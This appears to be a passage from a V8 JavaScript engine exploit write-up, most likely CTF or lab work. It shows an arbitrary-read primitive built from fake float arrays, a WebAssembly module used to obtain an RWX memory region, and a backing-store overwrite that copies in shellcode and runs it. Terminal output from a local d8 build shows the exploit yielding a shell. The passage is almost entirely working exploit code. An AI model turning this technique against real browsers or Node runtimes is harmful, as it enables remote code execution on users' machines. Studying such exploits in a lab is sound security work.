 function aar(addr) {
    let elements = addr - 8n;  // elements pointer
    let length = 2n;  // length is 1
    let float_arr_struct = [0.1, 0.2];  // fake float array structure
    float_arr_struct[0] = itof(float_arr_map);
    float_arr_struct[1] = itof((length << 32n) | elements);
    let fake = fakeobj(addrof(float_arr_struct) - 0x10n);  // fake float array
    return ftoi(fake[0]);
}

// allocate rwx memory region
let wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 128, 128, 0, 1,
0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131, 128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128, 128, 0,
2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0, 0, 10, 138, 128, 128, 128, 0, 1, 132, 128, 128, 128, 0, 0, 65, 0,
11]);
let wasmModule = new WebAssembly.Module(wasmCode);
let wasmInstance = new WebAssembly.Instance(wasmModule);
let sh = wasmInstance.exports.main;
let rwx = aar(addrof(wasmInstance) + 0x68n);  // address of rwx memory region

// overwrite backing store
let bs = ftoi(oob_arr[12]);
bs &= 0xffffffffn;
bs |= rwx << 32n;
oob_arr[12] = itof(bs);
bs = ftoi(oob_arr[13]);
bs &= 0xffffffff00000000n;
bs |= rwx >> 32n;
oob_arr[13] = itof(bs);

// execute shellcode
let view = new DataView(buf);
for (let i = 0; i < shellcode.length; i++) {
    view.setUint8(i, shellcode[i]);  // copy shellcode in rwx memory region
}
sh();  // execute
vboxuser@2024-4947:~/v8/v8$  ./out/x64.release/d8  --allow-natives-syntax fullex.js
$ id
uid=1000(vboxuser) gid=1000(vboxuser) groups=1000(vboxuser),27(sudo),999(vboxsf)
$